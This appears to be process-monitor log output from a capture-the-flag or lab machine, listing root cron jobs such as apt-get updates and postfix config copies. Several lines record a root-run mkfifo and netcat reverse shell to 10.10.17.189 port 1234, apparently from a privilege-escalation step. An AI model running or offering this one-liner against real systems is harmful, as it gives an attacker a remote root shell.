 2021/08/03 12:26:01 CMD: UID=0    PID=3199   | /usr/sbin/CRON -f
2021/08/03 12:26:01 CMD: UID=0    PID=3198   | /bin/sh -c /usr/bin/apt-get update
2021/08/03 12:26:01 CMD: UID=0    PID=3202   | /bin/sh -c /usr/bin/cp /root/.scripts/master.cf /etc/postfix/master.cf
2021/08/03 12:26:01 CMD: UID=0    PID=3203   | /usr/bin/cp /root/.scripts/disclaimer /etc/postfix/disclaimer
2021/08/03 12:26:01 CMD: UID=0    PID=3204   | /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;
2021/08/03 12:26:01 CMD: UID=0    PID=3206   | /usr/bin/dpkg --print-foreign-architectures
2021/08/03 12:26:01 CMD: UID=0    PID=3207   | /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;
2021/08/03 12:26:01 CMD: UID=0    PID=3208   | /usr/bin/apt-get update
2021/08/03 12:26:01 CMD: UID=33   PID=3209   | /usr/bin/python3 manage.py runserver 127.0.0.1:8080
2021/08/03 12:26:01 CMD: UID=0    PID=3210   | /usr/bin/apt-get update
2021/08/03 12:26:01 CMD: UID=0    PID=3212   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.189 1234 >/tmp/f
2021/08/03 12:26:01 CMD: UID=0    PID=3211   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.189 1234 >/tmp/f
2021/08/03 12:26:01 CMD: UID=0    PID=3213   |
2021/08/03 12:26:01 CMD: UID=0    PID=3216   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.189 1234 >/tmp/f
2021/08/03 12:26:01 CMD: UID=0    PID=3215   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.189 1234 >/tmp/f
2021/08/03 12:26:01 CMD: UID=0    PID=3214   | sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.189 1234 >/tmp/f
2021/08/03 12:26:01 CMD: UID=33   PID=3217   | /usr/bin/python3 manage.py runserver 127.0.0.1:8080